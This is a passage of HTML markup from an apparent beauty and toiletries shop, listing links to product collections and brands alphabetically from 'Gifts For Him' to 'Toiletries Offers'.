          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
